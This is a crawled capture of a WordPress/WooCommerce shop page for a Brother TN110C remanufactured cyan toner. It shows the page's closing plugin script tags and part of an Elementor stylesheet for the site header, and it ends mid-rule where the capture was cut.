<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4564","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"c61eeb0da5"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"251b6ee8e0","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"1d27da2d5e"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c1843f72b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4564,"title":"Brother%20TN110C%20Remanufactured%20Toner%20-%20Cyan%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"4572":{"name":"Brother TN223M Compatible Toner - Magenta","price":105.73},"2118":{"name":"Brother TN-227Y Yellow Toner Cartridge, High Yield","price":100},"2102":{"name":"fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)","price":135},"4575":{"name":"Brother TN225 Compatible Toner - Yellow","price":130.03},"4564":{"name":"Brother TN110C Remanufactured Toner - Cyan","price":193.23}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"11d9328c5c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4564","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769325687
body_size: 1825
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a 